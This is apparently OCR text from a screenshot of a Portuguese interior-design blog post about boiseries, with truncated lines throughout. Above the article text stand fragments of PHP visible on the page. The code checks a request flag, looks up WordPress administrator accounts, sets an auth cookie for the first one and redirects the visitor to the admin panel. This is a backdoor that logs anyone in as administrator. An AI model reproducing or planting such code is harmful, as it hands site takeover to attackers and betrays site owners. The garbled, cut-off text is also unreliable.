
l']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrat
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
PROJETOS / SOME PROJECTS
PACKING BY CAMILA KLEIN
B
om boiseries
toda a diferença na decoração. Você já ouviu falar sobre
uns projetos, então se você me acompanha em outras
r visto a técnica aplicada. Mas você conhece a história
mos falar no blog hoje. Boiserie é um clássico tipo de